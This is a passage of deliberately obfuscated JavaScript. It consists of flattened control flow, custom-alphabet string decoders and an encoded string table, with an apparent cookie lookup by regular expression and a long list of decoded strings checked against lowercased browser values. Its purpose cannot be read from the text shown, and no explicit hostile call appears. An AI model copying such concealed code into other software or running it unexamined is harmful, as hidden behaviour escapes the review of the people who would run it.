35])}while(PrnRL9>i64Z2V[0xf]);olDWyhH=-i64Z2V[sKw9Lp+0xbc]}}if(olDWyhH>-i64Z2V[0x1]){fE9zFVq(cxt2Ch_.CzT6QL=cxt2Ch_.UTvuZc,KmapNOF+=0xb6,iUFzwj+=0x3f);break}else{fE9zFVq(cxt2Ch_.CzT6QL=cxt2Ch_.UTvuZc,KmapNOF+=0xb6,iUFzwj+=0x3f,sKw9Lp+=-0x86,Cjv9BLV+=-0x77);break}case-0xf2:case sKw9Lp- -0xdd:case-0x6b:fE9zFVq(xvkMyn.push((AIbjPwQ|olDWyhH<<PrnRL9)&i64Z2V[0x3]),cxt2Ch_.CzT6QL=cxt2Ch_.UTvuZc,sKw9Lp+=-0x86,Cjv9BLV+=-0x77);break;case-0x90:fE9zFVq(cxt2Ch_.UTvuZc.AtsaPAV=g3YfwQ.length,cxt2Ch_.UTvuZc.xvkMyn=[],cxt2Ch_.CzT6QL=cxt2Ch_.UTvuZc,iUFzwj+=0x1f,Cjv9BLV+=-0x62);break;case-0x76:default:fE9zFVq(cxt2Ch_.UTvuZc.tfsYJT=0x26,UTvuZc.XY51Tuj=\"VORkqG;dgmDSL8,vb(@Kn1W=!}Yr|7xi?~<M$Qt:+eE]`5%F6BoAlhz>0Jj#9NpU&P*{)H4\\\"ufCcIya[X32ZT_w/.^s\",UTvuZc.g3YfwQ=\"\"+(k2DNEu2||\"\"),cxt2Ch_.CzT6QL=cxt2Ch_.UTvuZc,KmapNOF+=-0x42,iUFzwj+=0x1d3,sKw9Lp+=-0x169,Cjv9BLV+=-0x42);break;case sKw9Lp- -0x206:fE9zFVq(cxt2Ch_.UTvuZc.tfsYJT=-0x67,cxt2Ch_.CzT6QL=cxt2Ch_.UTvuZc,KmapNOF+=-0x6d,iUFzwj+=-0x13f,sKw9Lp+=0xde,Cjv9BLV+=-0x72);break;case-0xe7:fE9zFVq(cxt2Ch_.CzT6QL=cxt2Ch_.dlDRpBS,KmapNOF+=0x14,iUFzwj+=0xda,Cjv9BLV+=-0x2c);break;case 0xe5:case iUFzwj- -0xc5:fE9zFVq(cxt2Ch_.CzT6QL=cxt2Ch_.UTvuZc,KmapNOF+=-0x6d,iUFzwj+=0x10f,sKw9Lp+=-0xb8,Cjv9BLV+=-0x1c);break;case iUFzwj-0xc3:return dZ3AdnV=!0x0,ScULRuM(xvkMyn)}}fE9zFVq(dZ3AdnV=void 0x0,KmapNOF=iUFzwj(0x79,-0x249,0xae,0xac).next().value);if(dZ3AdnV){return KmapNOF}}}fE9zFVq(cxt2Ch_=void 0x0,eZPh_8J={[Cjv9BLV(0xad)]:function(k2DNEu2,dZ3AdnV){if(!dZ3AdnV){dZ3AdnV=function(dZ3AdnV){if(typeof DJv3YGu[dZ3AdnV]===i64Z2V[0xa]){return DJv3YGu[dZ3AdnV]=k2DNEu2(NZp74X[dZ3AdnV])}return DJv3YGu[dZ3AdnV]}}if(!k2DNEu2){k2DNEu2=function(...k2DNEu2){fE9zFVq(k2DNEu2[i64Z2V[0x4]]=i64Z2V[0x1],k2DNEu2[-i64Z2V[0x2e]]=\"&ONgZebAnT_yxacD~<}RG#7jm;(Qz%]f|`/:6dwB9oiL+ErYvCMpHJ2u$)sqS.IX8F0*UK^4l1W?=PVkh{[!3@>5\\\"t,\",k2DNEu2[i64Z2V[0x2a]]=\"\"+(k2DNEu2[i64Z2V[0x0]]||\"\"),k2DNEu2[i64Z2V[0x2c]]=k2DNEu2[i64Z2V[0x2a]].length,k2DNEu2[i64Z2V[0x2f]]=[],k2DNEu2[i64Z2V[0x9]]=i64Z2V[0x0],k2DNEu2[i64Z2V[0x1a]]=i64Z2V[0x0],k2DNEu2[i64Z2V[0xf]]=-i64Z2V[0x1]);for(k2DNEu2[i64Z2V[0x2b]]=i64Z2V[0x0];k2DNEu2[i64Z2V[0x2b]]<k2DNEu2[i64Z2V[0x2c]];k2DNEu2[i64Z2V[0x2b]]++){k2DNEu2[i64Z2V[0x2d]]=k2DNEu2[-i64Z2V[0x2e]].indexOf(k2DNEu2[i64Z2V[0x2a]][k2DNEu2[i64Z2V[0x2b]]]);if(k2DNEu2[i64Z2V[0x2d]]===-i64Z2V[0x1])continue;if(k2DNEu2[i64Z2V[0xf]]<i64Z2V[0x0]){k2DNEu2[i64Z2V[0xf]]=k2DNEu2[i64Z2V[0x2d]]}else{fE9zFVq(k2DNEu2[i64Z2V[0xf]]+=k2DNEu2[i64Z2V[0x2d]]*i64Z2V[0x14],k2DNEu2[i64Z2V[0x9]]|=k2DNEu2[i64Z2V[0xf]]<<k2DNEu2[i64Z2V[0x1a]],k2DNEu2[i64Z2V[0x1a]]+=(k2DNEu2[i64Z2V[0xf]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(k2DNEu2[i64Z2V[0x2f]].push(k2DNEu2[i64Z2V[0x9]]&i64Z2V[0x3]),k2DNEu2[i64Z2V[0x9]]>>=i64Z2V[0x2],k2DNEu2[i64Z2V[0x1a]]-=i64Z2V[0x2])}while(k2DNEu2[i64Z2V[0x1a]]>i64Z2V[0xf]);k2DNEu2[i64Z2V[0xf]]=-i64Z2V[0x1]}}if(k2DNEu2[i64Z2V[0xf]]>-i64Z2V[0x1]){k2DNEu2[i64Z2V[0x2f]].push((k2DNEu2[i64Z2V[0x9]]|k2DNEu2[i64Z2V[0xf]]<<k2DNEu2[i64Z2V[0x1a]])&i64Z2V[0x3])}return ScULRuM(k2DNEu2[i64Z2V[0x2f]])}}Quf6CQn(k2DNEu2);try{Quf6CQn(KmapNOF);function KmapNOF(...k2DNEu2){fE9zFVq(k2DNEu2[i64Z2V[0x4]]=i64Z2V[0x1],k2DNEu2[-i64Z2V[0x31]]=\"eAoHgqTWbh4CaSx}=U1s^I`v:>ELdn[NpZKB+7wOPM3;6rX<Q]t_j!l%{RG~)@$9JYDFi/\\\"ku,#ycf?m|8z250*.(&V\",k2DNEu2[i64Z2V[0x5]]=\"\"+(k2DNEu2[i64Z2V[0x0]]||\"\"),k2DNEu2[-i64Z2V[0x30]]=k2DNEu2[i64Z2V[0x5]].length,k2DNEu2[-i64Z2V[0xc]]=[],k2DNEu2[i64Z2V[0x9]]=i64Z2V[0x0],k2DNEu2[i64Z2V[0x1a]]=i64Z2V[0x0],k2DNEu2[i64Z2V[0xf]]=-i64Z2V[0x1]);for(k2DNEu2[i64Z2V[0x2]]=i64Z2V[0x0];k2DNEu2[i64Z2V[0x2]]<k2DNEu2[-i64Z2V[0x30]];k2DNEu2[i64Z2V[0x2]]++){k2DNEu2[i64Z2V[0x32]]=k2DNEu2[-i64Z2V[0x31]].indexOf(k2DNEu2[i64Z2V[0x5]][k2DNEu2[i64Z2V[0x2]]]);if(k2DNEu2[i64Z2V[0x32]]===-i64Z2V[0x1])continue;if(k2DNEu2[i64Z2V[0xf]]<i64Z2V[0x0]){k2DNEu2[i64Z2V[0xf]]=k2DNEu2[i64Z2V[0x32]]}else{fE9zFVq(k2DNEu2[i64Z2V[0xf]]+=k2DNEu2[i64Z2V[0x32]]*i64Z2V[0x14],k2DNEu2[i64Z2V[0x9]]|=k2DNEu2[i64Z2V[0xf]]<<k2DNEu2[i64Z2V[0x1a]],k2DNEu2[i64Z2V[0x1a]]+=(k2DNEu2[i64Z2V[0xf]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(k2DNEu2[-i64Z2V[0xc]].push(k2DNEu2[i64Z2V[0x9]]&i64Z2V[0x3]),k2DNEu2[i64Z2V[0x9]]>>=i64Z2V[0x2],k2DNEu2[i64Z2V[0x1a]]-=i64Z2V[0x2])}while(k2DNEu2[i64Z2V[0x1a]]>i64Z2V[0xf]);k2DNEu2[i64Z2V[0xf]]=-i64Z2V[0x1]}}if(k2DNEu2[i64Z2V[0xf]]>-i64Z2V[0x1]){k2DNEu2[-i64Z2V[0xc]].push((k2DNEu2[i64Z2V[0x9]]|k2DNEu2[i64Z2V[0xf]]<<k2DNEu2[i64Z2V[0x1a]])&i64Z2V[0x3])}return ScULRuM(k2DNEu2[-i64Z2V[0xc]])}function iUFzwj(k2DNEu2){if(typeof DJv3YGu[k2DNEu2]===i64Z2V[0xa]){return DJv3YGu[k2DNEu2]=KmapNOF(NZp74X[k2DNEu2])}return DJv3YGu[k2DNEu2]}const sKw9Lp=rdtsVi6(iUFzwj(0xae))[iUFzwj(i64Z2V[0x32])+i64Z2V[0x46]](Ot1hvvo);if(sKw9Lp){Quf6CQn(Cjv9BLV);function Cjv9BLV(...k2DNEu2){fE9zFVq(k2DNEu2[i64Z2V[0x4]]=i64Z2V[0x1],k2DNEu2[i64Z2V[0x33]]=\"PtV=3F_TD`W0&Yrk@ng^/}GAsZf.12;BL!j<,p7bu{J#v8dxm[%?X:c*E]OeQH~lNyCKM|Ro$\\\"+4SI>(9qUwh)6aiz5\",k2DNEu2[i64Z2V[0x13]]=\"\"+(k2DNEu2[i64Z2V[0x0]]||\"\"),k2DNEu2[i64Z2V[0x11]]=k2DNEu2[i64Z2V[0x13]].length,k2DNEu2[-i64Z2V[0x35]]=[],k2DNEu2[i64Z2V[0x27]]=i64Z2V[0x0],k2DNEu2[i64Z2V[0xd]]=i64Z2V[0x0],k2DNEu2[i64Z2V[0x34]]=-i64Z2V[0x1]);for(k2DNEu2[i64Z2V[0x24]]=i64Z2V[0x0];k2DNEu2[i64Z2V[0x24]]<k2DNEu2[i64Z2V[0x11]];k2DNEu2[i64Z2V[0x24]]++){k2DNEu2[i64Z2V[0x21]]=k2DNEu2[i64Z2V[0x33]].indexOf(k2DNEu2[i64Z2V[0x13]][k2DNEu2[i64Z2V[0x24]]]);if(k2DNEu2[i64Z2V[0x21]]===-i64Z2V[0x1])continue;if(k2DNEu2[i64Z2V[0x34]]<i64Z2V[0x0]){k2DNEu2[i64Z2V[0x34]]=k2DNEu2[i64Z2V[0x21]]}else{fE9zFVq(k2DNEu2[i64Z2V[0x34]]+=k2DNEu2[i64Z2V[0x21]]*i64Z2V[0x14],k2DNEu2[i64Z2V[0x27]]|=k2DNEu2[i64Z2V[0x34]]<<k2DNEu2[i64Z2V[0xd]],k2DNEu2[i64Z2V[0xd]]+=(k2DNEu2[i64Z2V[0x34]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(k2DNEu2[-i64Z2V[0x35]].push(k2DNEu2[i64Z2V[0x27]]&i64Z2V[0x3]),k2DNEu2[i64Z2V[0x27]]>>=i64Z2V[0x2],k2DNEu2[i64Z2V[0xd]]-=i64Z2V[0x2])}while(k2DNEu2[i64Z2V[0xd]]>i64Z2V[0xf]);k2DNEu2[i64Z2V[0x34]]=-i64Z2V[0x1]}}if(k2DNEu2[i64Z2V[0x34]]>-i64Z2V[0x1]){k2DNEu2[-i64Z2V[0x35]].push((k2DNEu2[i64Z2V[0x27]]|k2DNEu2[i64Z2V[0x34]]<<k2DNEu2[i64Z2V[0xd]])&i64Z2V[0x3])}return ScULRuM(k2DNEu2[-i64Z2V[0x35]])}function cxt2Ch_(k2DNEu2){if(typeof DJv3YGu[k2DNEu2]===i64Z2V[0xa]){return DJv3YGu[k2DNEu2]=Cjv9BLV(NZp74X[k2DNEu2])}return DJv3YGu[k2DNEu2]}return rdtsVi6(cxt2Ch_(0xb0))(sKw9Lp,i64Z2V[0x37])}}catch(eZPh_8J){}const fUF46R=rdtsVi6(dZ3AdnV(0xb1)+i64Z2V[0x36])[dZ3AdnV(0xb2)][dZ3AdnV(0xb3)](new(rdtsVi6(dZ3AdnV(0xb4)))(dZ3AdnV(0xb5)+Ot1hvvo+dZ3AdnV(0xb6)));return fUF46R?rdtsVi6(dZ3AdnV(0xb7))(fUF46R[i64Z2V[0x13]],i64Z2V[0x37]):i64Z2V[0x0]}});if(dZ3AdnV===Cjv9BLV(0xb8)+Cjv9BLV(0xb9)){WRV2Rn=[]}if(dZ3AdnV===Cjv9BLV(0xba)){function fUF46R(){var dZ3AdnV,KmapNOF;function*sKw9Lp(KmapNOF,sKw9Lp,Cjv9BLV,cxt2Ch_={PpE9Fcu:{}}){while(KmapNOF+sKw9Lp+Cjv9BLV!==0xc4)with(cxt2Ch_.sRAZyCa||cxt2Ch_)switch(KmapNOF+sKw9Lp+Cjv9BLV){case cxt2Ch_.PpE9Fcu.NINoJf+0x4f:fE9zFVq(P1UtPa(scM1bSX,yCIo3yF),cxt2Ch_.sRAZyCa=cxt2Ch_.PpE9Fcu,Cjv9BLV+=0xd0);break;case KmapNOF- -0x124:case 0x54:return dZ3AdnV=!0x0,scM1bSX;case KmapNOF- -0x136:return dZ3AdnV=!0x0,scM1bSX;case 0x18:case 0x45:case Cjv9BLV- -0x45:fE9zFVq([cxt2Ch_.PpE9Fcu.UgbR6m,cxt2Ch_.PpE9Fcu.R9UaSK,cxt2Ch_.PpE9Fcu.NINoJf]=[0x32,-0x97,-0xdc],cxt2Ch_.sRAZyCa=cxt2Ch_.PpE9Fcu,KmapNOF+=-0x9c,sKw9Lp+=0x39,Cjv9BLV+=0xea);break;default:fE9zFVq([cxt2Ch_.PpE9Fcu.UgbR6m,cxt2Ch_.PpE9Fcu.R9UaSK,cxt2Ch_.PpE9Fcu.NINoJf]=[0xd0,-0xba,-0x77],PpE9Fcu.scM1bSX=function(...KmapNOF){WRV2Rn=KmapNOF;return eZPh_8J[k2DNEu2].apply(this)},PpE9Fcu.yCIo3yF=iUFzwj[k2DNEu2]);if(PpE9Fcu.yCIo3yF){fE9zFVq(cxt2Ch_.sRAZyCa=cxt2Ch_.PpE9Fcu,KmapNOF+=0x8,sKw9Lp+=-0x52,Cjv9BLV+=-0x1a);break}else{fE9zFVq(cxt2Ch_.sRAZyCa=cxt2Ch_.PpE9Fcu,KmapNOF+=0x8,sKw9Lp+=-0x52,Cjv9BLV+=0xb6);break}}}fE9zFVq(dZ3AdnV=void 0x0,KmapNOF=sKw9Lp(-0x96,0xc2,0x10).next().value);if(dZ3AdnV){return KmapNOF}}cxt2Ch_=NlhqBu[k2DNEu2]||(NlhqBu[k2DNEu2]=fUF46R())}else{cxt2Ch_=eZPh_8J[k2DNEu2]()}return KmapNOF===Cjv9BLV(0xbb)?{[Cjv9BLV(0xbc)+Cjv9BLV(0xbd)]:cxt2Ch_}:cxt2Ch_}const iUFzwj=dZ3AdnV(0xbe)+dZ3AdnV(0xbf)+dZ3AdnV(0xc0)+\"p\",sKw9Lp=IpIOgJ(dZ3AdnV(0xc1),i64Z2V[0x2],i64Z2V[0x38])*i64Z2V[0x38]*0x3e8,Ot1hvvo=dZ3AdnV(0xc2),Cjv9BLV=[dZ3AdnV(0xc3),dZ3AdnV(0xc4),dZ3AdnV(0xc5),dZ3AdnV(i64Z2V[0x2e])+i64Z2V[0x7],dZ3AdnV(0xc7)+dZ3AdnV(i64Z2V[0x26]),dZ3AdnV(0xc9),dZ3AdnV(0xca),dZ3AdnV(0xcb),dZ3AdnV(0xcc),dZ3AdnV(0xcd),dZ3AdnV(i64Z2V[0x35]),dZ3AdnV(i64Z2V[0x3b]),dZ3AdnV(0xd0),dZ3AdnV(0xd1)+dZ3AdnV(i64Z2V[0x2c]),dZ3AdnV(0xd3),dZ3AdnV(0xd4),dZ3AdnV(0xd5),dZ3AdnV(0xd6),dZ3AdnV(0xd7)+i64Z2V[0x34],dZ3AdnV(0xd8),dZ3AdnV(0xd9),dZ3AdnV(0xda),dZ3AdnV(i64Z2V[0x47]),dZ3AdnV(0xdc),dZ3AdnV(0xdd),dZ3AdnV(0xde),dZ3AdnV(i64Z2V[0x39]),\"lg\",dZ3AdnV(0xe0),dZ3AdnV(0xe1),dZ3AdnV(0xe2),dZ3AdnV(0xe3),dZ3AdnV(0xe4),dZ3AdnV(i64Z2V[0x2f]),dZ3AdnV(0xe6),dZ3AdnV(0xe7),dZ3AdnV(0xe8),dZ3AdnV(0xe9),dZ3AdnV(0xea),dZ3AdnV(0xeb),dZ3AdnV(0xec),dZ3AdnV(0xed),dZ3AdnV(0xee),dZ3AdnV(i64Z2V[0x1e]),dZ3AdnV(0xf0),dZ3AdnV(0xf1),dZ3AdnV(0xf2),dZ3AdnV(0xf3),dZ3AdnV(i64Z2V[0x4f])+dZ3AdnV(0xf5),dZ3AdnV(0xf6),dZ3AdnV(i64Z2V[0x3c]),dZ3AdnV(i64Z2V[0x25]),dZ3AdnV(0xf9),dZ3AdnV(0xfa),dZ3AdnV(0xfb)],cxt2Ch_=rdtsVi6(dZ3AdnV(0xfc))[dZ3AdnV(0xfd)+\"on\"][dZ3AdnV(0xfe)][dZ3AdnV(i64Z2V[0x3])](),eZPh_8J=rdtsVi6(dZ3AdnV(0x100)+i64Z2V[0x3a])[dZ3AdnV(0x101)+dZ3AdnV(0x102)][dZ3AdnV(i64Z2V[0x3])]();function fUF46R(NlhqBu,WRV2Rn){if(!WRV2Rn){WRV2Rn=function(WRV2Rn){if(typeof DJv3YGu[WRV2Rn]===i64Z2V[0xa]){return DJv3YGu[WRV2Rn]=NlhqBu(NZp74X[WRV2Rn])}return DJv3YGu[WRV2Rn]}}if(!NlhqBu){NlhqBu=function(NlhqBu){var WRV2Rn=\"#3z.0y:)N,HXROPmihpWEZJGDQfI(uU}nl!qdFj8]V?T=LCcaB^`r>g\\\"b7tA@<*&MSK1|s2Yvoe[kwx49~_{;6+$/5%\",k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj,sKw9Lp,Ot1hvvo,Cjv9BLV;fE9zFVq(k2DNEu2=\"\"+(NlhqBu||\"\"),dZ3AdnV=k2DNEu2.length,KmapNOF=[],iUFzwj=i64Z2V[0x0],sKw9Lp=i64Z2V[0x0],Ot1hvvo=-i64Z2V[0x1]);for(Cjv9BLV=i64Z2V[0x0];Cjv9BLV<dZ3AdnV;Cjv9BLV++){var cxt2Ch_=WRV2Rn.indexOf(k2DNEu2[Cjv9BLV]);if(cxt2Ch_===-i64Z2V[0x1])continue;if(Ot1hvvo<i64Z2V[0x0]){Ot1hvvo=cxt2Ch_}else{fE9zFVq(Ot1hvvo+=cxt2Ch_*i64Z2V[0x14],iUFzwj|=Ot1hvvo<<sKw9Lp,sKw9Lp+=(Ot1hvvo&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(KmapNOF.push(iUFzwj&i64Z2V[0x3]),iUFzwj>>=i64Z2V[0x2],sKw9Lp-=i64Z2V[0x2])}while(sKw9Lp>i64Z2V[0xf]);Ot1hvvo=-i64Z2V[0x1]}}if(Ot1hvvo>-i64Z2V[0x1]){KmapNOF.push((iUFzwj|Ot1hvvo<<sKw9Lp)&i64Z2V[0x3])}return ScULRuM(KmapNOF)}}return Cjv9BLV[WRV2Rn(0x103)](Quf6CQn((...NlhqBu)=>{NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1];return eZPh_8J[WRV2Rn(0x104)](NlhqBu[i64Z2V[0x0]])}))}function x1LhzM(...NlhqBu){Quf6CQn(WRV2Rn);function WRV2Rn(...NlhqBu){fE9zFVq(NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1],NlhqBu[i64Z2V[0x33]]=\"hu&;7a]4DiAN1I3_lw9g+kOR(`~yes=*8)Gn#VbFc!X0%B{,Jz6Y52MPxovUWT/}[t$^Z:r>\\\".d@Eq|fL<?QKHSpCmj\",NlhqBu[i64Z2V[0x13]]=\"\"+(NlhqBu[i64Z2V[0x0]]||\"\"),NlhqBu[i64Z2V[0x11]]=NlhqBu[i64Z2V[0x13]].length,NlhqBu[i64Z2V[0x7]]=[],NlhqBu[i64Z2V[0x9]]=i64Z2V[0x0],NlhqBu[i64Z2V[0xd]]=i64Z2V[0x0],NlhqBu[-i64Z2V[0x3b]]=-i64Z2V[0x1]);for(NlhqBu[i64Z2V[0x3c]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x3c]]<NlhqBu[i64Z2V[0x11]];NlhqBu[i64Z2V[0x3c]]++){NlhqBu[i64Z2V[0x21]]=NlhqBu[i64Z2V[0x33]].indexOf(NlhqBu[i64Z2V[0x13]][NlhqBu[i64Z2V[0x3c]]]);if(NlhqBu[i64Z2V[0x21]]===-i64Z2V[0x1])continue;if(NlhqBu[-i64Z2V[0x3b]]<i64Z2V[0x0]){NlhqBu[-i64Z2V[0x3b]]=NlhqBu[i64Z2V[0x21]]}else{fE9zFVq(NlhqBu[-i64Z2V[0x3b]]+=NlhqBu[i64Z2V[0x21]]*i64Z2V[0x14],NlhqBu[i64Z2V[0x9]]|=NlhqBu[-i64Z2V[0x3b]]<<NlhqBu[i64Z2V[0xd]],NlhqBu[i64Z2V[0xd]]+=(NlhqBu[-i64Z2V[0x3b]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(NlhqBu[i64Z2V[0x7]].push(NlhqBu[i64Z2V[0x9]]&i64Z2V[0x3]),NlhqBu[i64Z2V[0x9]]>>=i64Z2V[0x2],NlhqBu[i64Z2V[0xd]]-=i64Z2V[0x2])}while(NlhqBu[i64Z2V[0xd]]>i64Z2V[0xf]);NlhqBu[-i64Z2V[0x3b]]=-i64Z2V[0x1]}}if(NlhqBu[-i64Z2V[0x3b]]>-i64Z2V[0x1]){NlhqBu[i64Z2V[0x7]].push((NlhqBu[i64Z2V[0x9]]|NlhqBu[-i64Z2V[0x3b]]<<NlhqBu[i64Z2V[0xd]])&i64Z2V[0x3])}return ScULRuM(NlhqBu[i64Z2V[0x7]])}function k2DNEu2(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=WRV2Rn(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}if(k2DNEu2(0x105)in C3EiKdQ){dZ3AdnV()}function dZ3AdnV(...NlhqBu){fE9zFVq(NlhqBu[i64Z2V[0x4]]=i64Z2V[0x0],Quf6CQn(KmapNOF),Quf6CQn(k2DNEu2));function WRV2Rn(NlhqBu){var WRV2Rn=\"uv\\\"|_+AZN50c]$b>B(gSdeR?Cxlw,D:ts;2Eo~@FYaGVWUT*M<JjOk{96!XLK}3im7`QH#q.4nI&^1y)h8z/[p%=rPf\",k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj,Cjv9BLV,cxt2Ch_,eZPh_8J;fE9zFVq(k2DNEu2=\"\"+(NlhqBu||\"\"),dZ3AdnV=k2DNEu2.length,KmapNOF=[],iUFzwj=i64Z2V[0x0],Cjv9BLV=i64Z2V[0x0],cxt2Ch_=-i64Z2V[0x1]);for(eZPh_8J=i64Z2V[0x0];eZPh_8J<dZ3AdnV;eZPh_8J++){var sKw9Lp=WRV2Rn.indexOf(k2DNEu2[eZPh_8J]);if(sKw9Lp===-i64Z2V[0x1])continue;if(cxt2Ch_<i64Z2V[0x0]){cxt2Ch_=sKw9Lp}else{fE9zFVq(cxt2Ch_+=sKw9Lp*i64Z2V[0x14],iUFzwj|=cxt2Ch_<<Cjv9BLV,Cjv9BLV+=(cxt2Ch_&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(KmapNOF.push(iUFzwj&i64Z2V[0x3]),iUFzwj>>=i64Z2V[0x2],Cjv9BLV-=i64Z2V[0x2])}while(Cjv9BLV>i64Z2V[0xf]);cxt2Ch_=-i64Z2V[0x1]}}if(cxt2Ch_>-i64Z2V[0x1]){KmapNOF.push((iUFzwj|cxt2Ch_<<Cjv9BLV)&i64Z2V[0x3])}return ScULRuM(KmapNOF)}function k2DNEu2(...NlhqBu){var k2DNEu2,dZ3AdnV;function*KmapNOF(dZ3AdnV,KmapNOF,iUFzwj,Cjv9BLV={eFm4FL:{}}){while(dZ3AdnV+KmapNOF+iUFzwj!==0x28)with(Cjv9BLV.nZF8Se1||Cjv9BLV)switch(dZ3AdnV+KmapNOF+iUFzwj){case iUFzwj!=-0xb9&&iUFzwj- -0x10:return k2DNEu2=!0x0,DJv3YGu[NlhqBu[i64Z2V[0x0]]]=WRV2Rn(NZp74X[NlhqBu[i64Z2V[dZ3AdnV+0x3f]]]);case Cjv9BLV.eFm4FL.RBVV3B+0x1b1:fE9zFVq(Cjv9BLV.nZF8Se1=Cjv9BLV.B8VKeV,dZ3AdnV+=0x6c,iUFzwj+=-0x13e);break;case Cjv9BLV.eFm4FL.RBVV3B+-0x40:return k2DNEu2=!0x0,DJv3YGu[NlhqBu[i64Z2V[KmapNOF+0x1d]]];case 0xac:default:Cjv9BLV.eFm4FL.RBVV3B=-0xb1;case Cjv9BLV.eFm4FL.RBVV3B+0x106:return k2DNEu2=!0x0,DJv3YGu[NlhqBu[i64Z2V[0x0]]]=WRV2Rn(NZp74X[NlhqBu[i64Z2V[0x0]]]);case dZ3AdnV-0x10a:fE9zFVq(Cjv9BLV.eFm4FL.RBVV3B=-0xb7,NlhqBu[i64Z2V[dZ3AdnV+-0xd2]]=i64Z2V[KmapNOF+-0xeb]);if(typeof DJv3YGu[NlhqBu[i64Z2V[KmapNOF+-0xec]]]===i64Z2V[0xa]){fE9zFVq(Cjv9BLV.nZF8Se1=Cjv9BLV.eFm4FL,dZ3AdnV+=-0x12f,KmapNOF+=-0x109,iUFzwj+=0x2bb);break}else{fE9zFVq(Cjv9BLV.nZF8Se1=Cjv9BLV.eFm4FL,dZ3AdnV+=-0x19b,KmapNOF+=-0x109,iUFzwj+=0x1e1);break}case dZ3AdnV!=-0x12&&dZ3AdnV- -0x3a:case 0x35:case-0xf6:fE9zFVq(Cjv9BLV.nZF8Se1=Cjv9BLV.eFm4FL,dZ3AdnV+=0x50,KmapNOF+=-0x6c,iUFzwj+=0xda);break;case-0xa9:fE9zFVq(Cjv9BLV.nZF8Se1=Cjv9BLV.eFm4FL,dZ3AdnV+=-0x1a,KmapNOF+=-0x6c,iUFzwj+=0x17e);break;case Cjv9BLV.eFm4FL.RBVV3B+0x18d:case 0x1a:case-0xd1:fE9zFVq(Cjv9BLV.nZF8Se1=Cjv9BLV.eFm4FL,dZ3AdnV+=-0x80,KmapNOF+=-0x6c,iUFzwj+=0x65);break}}fE9zFVq(k2DNEu2=void 0x0,dZ3AdnV=KmapNOF(0xd6,0xec,-0x1f6).next().value);if(k2DNEu2){return dZ3AdnV}}function dZ3AdnV(NlhqBu){return NlhqBu[i64Z2V[0x1]]*i64Z2V[0x41]+(NlhqBu[i64Z2V[0x0]]<i64Z2V[0x0]?i64Z2V[0x40]|NlhqBu[i64Z2V[0x0]]:NlhqBu[i64Z2V[0x0]])}function KmapNOF(...NlhqBu){fE9zFVq(NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1],Quf6CQn(k2DNEu2),Quf6CQn(WRV2Rn));function WRV2Rn(...NlhqBu){fE9zFVq(NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1],NlhqBu[i64Z2V[0x1]]=\"g(+<Y|itAjsT`0x!J2OP\\\"],ne[u5dm_BcC1f}9Nr>7IaMDk/KE&)F*h?%~;^8R6yGUW.{X4SVb:l@#$HzqLvpQZ=3wo\",NlhqBu[i64Z2V[0x3d]]=\"\"+(NlhqBu[i64Z2V[0x0]]||\"\"),NlhqBu[i64Z2V[0x11]]=NlhqBu[i64Z2V[0x3d]].length,NlhqBu[i64Z2V[0x3e]]=[],NlhqBu[i64Z2V[0x22]]=i64Z2V[0x0],NlhqBu[-i64Z2V[0x3f]]=i64Z2V[0x0],NlhqBu[i64Z2V[0x34]]=-i64Z2V[0x1]);for(NlhqBu[i64Z2V[0x24]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x24]]<NlhqBu[i64Z2V[0x11]];NlhqBu[i64Z2V[0x24]]++){NlhqBu[i64Z2V[0x2d]]=NlhqBu[i64Z2V[0x1]].indexOf(NlhqBu[i64Z2V[0x3d]][NlhqBu[i64Z2V[0x24]]]);if(NlhqBu[i64Z2V[0x2d]]===-i64Z2V[0x1])continue;if(NlhqBu[i64Z2V[0x34]]<i64Z2V[0x0]){NlhqBu[i64Z2V[0x34]]=NlhqBu[i64Z2V[0x2d]]}else{fE9zFVq(NlhqBu[i64Z2V[0x34]]+=NlhqBu[i64Z2V[0x2d]]*i64Z2V[0x14],NlhqBu[i64Z2V[0x22]]|=NlhqBu[i64Z2V[0x34]]<<NlhqBu[-i64Z2V[0x3f]],NlhqBu[-i64Z2V[0x3f]]+=(NlhqBu[i64Z2V[0x34]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(NlhqBu[i64Z2V[0x3e]].push(NlhqBu[i64Z2V[0x22]]&i64Z2V[0x3]),NlhqBu[i64Z2V[0x22]]>>=i64Z2V[0x2],NlhqBu[-i64Z2V[0x3f]]-=i64Z2V[0x2])}while(NlhqBu[-i64Z2V[0x3f]]>i64Z2V[0xf]);NlhqBu[i64Z2V[0x34]]=-i64Z2V[0x1]}}if(NlhqBu[i64Z2V[0x34]]>-i64Z2V[0x1]){NlhqBu[i64Z2V[0x3e]].push((NlhqBu[i64Z2V[0x22]]|NlhqBu[i64Z2V[0x34]]<<NlhqBu[-i64Z2V[0x3f]])&i64Z2V[0x3])}return ScULRuM(NlhqBu[i64Z2V[0x3e]])}function k2DNEu2(...NlhqBu){NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1];if(typeof DJv3YGu[NlhqBu[i64Z2V[0x0]]]===i64Z2V[0xa]){return DJv3YGu[NlhqBu[i64Z2V[0x0]]]=WRV2Rn(NZp74X[NlhqBu[i64Z2V[0x0]]])}return 